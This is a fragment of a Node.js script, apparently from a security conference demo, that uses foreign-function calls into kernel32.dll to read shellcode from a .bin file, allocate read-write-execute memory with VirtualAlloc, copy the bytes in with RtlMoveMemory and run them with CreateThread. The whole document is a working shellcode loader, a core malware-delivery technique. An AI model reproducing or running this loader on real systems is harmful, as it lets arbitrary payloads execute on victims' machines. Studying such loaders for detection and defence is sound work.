 const PAGE_EXECUTE_READWRITE = 0x40;
//DLL Imports
//===========================================================
const kernel32_ffi = ffi.Library('kernel32.dll', {
    VirtualAlloc: [POINTER, [POINTER, SIZE_T, DWORD, DWORD]],
    VirtualProtect: [BOOL, [POINTER, SIZE_T, DWORD, POINTER]],
    CreateThread: [HANDLE, [LPSECURITY_ATTRIBUTES, SIZE_T, LPTHREAD_START_ROUTINE, LPVOID, DWORD, LPDWORD]],
    RtlMoveMemory: [POINTER, [POINTER, POINTER, SIZE_T]],
    GetLastError: [DWORD, [VOID]]
});
//Extract Shellcode
//===========================================================
function extract_shellcode(shellcode_file){
    console.log("[+] Reading Shellcode File...");
    const shellcode = fs.readFileSync(shellcode_file);
    return shellcode
}
//FFI Injection
//===========================================================
function local_injection(shellcode, shellcode_length){
    let threadID = ref.NULL;
    console.log("[+] Attempting to Allocate Memory...");
    const virtualAllocAddress = kernel32_ffi.VirtualAlloc(ref.NULL, shellcode_length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    if (ref.isNull(virtualAllocAddress) === true){
        console.log("[!] Error Allocating Memory: " + ref.hexAddress(virtualAllocAddress));
        console.log("[!] Error Code: " + kernel32_ffi.GetLastError());
        process.exit();
    } else {
        console.log("[+] VirtualAlloc was Successful. Allocated Buffer is Located at: " + ref.hexAddress(virtualAllocAddress));
    }
    console.log("[+] Writing Shellcode to Allocated Buffer... ");
    const moveMemory = kernel32_ffi.RtlMoveMemory(virtualAllocAddress, Buffer(shellcode), shellcode_length);
    console.log("[+] Creating Thread and Executing Shellcode... ");
    const createThreadAddress = kernel32_ffi.CreateThread(ref.NULL, 0, virtualAllocAddress, ref.NULL, 0, threadID);
    if (ref.isNull(createThreadAddress) === true) {
        console.log("[!] Error Creating Thread");
        console.log("[!] Error Code: " + kernel32_ffi.GetLastError());
    } else {
        console.log("[+] CreateThread was Successful. Handle is Located at: " + ref.hexAddress(createThreadAddress));
    }
}
//Main Function
//===========================================================
shellcode = extract_shellcode("C:\\Users\\Dev\\Downloads\\bsidesdemoshellcode.bin")
let shellcode_length = shellcode.length;
local_injection(shellcode, shellcode_length);